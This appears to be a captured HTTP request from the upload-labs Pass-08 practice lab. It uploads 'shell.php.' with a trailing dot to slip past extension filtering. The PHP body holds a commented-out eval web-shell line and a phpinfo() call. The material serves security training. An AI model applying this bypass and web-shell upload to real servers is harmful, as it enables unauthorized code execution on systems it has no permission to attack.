 Raw Params Headers Hex
1 POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------33160201249698553321726207581
8 Content-Length: 398
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------33160201249698553321726207581
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php.
"
16 Content-Type: application/octet-stream
17
18 <?php //@eval($_GET[x]);
19 phpinfo();
20 ?>
21 -----------------------------33160201249698553321726207581
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 -----------------------------33160201249698553321726207581--
26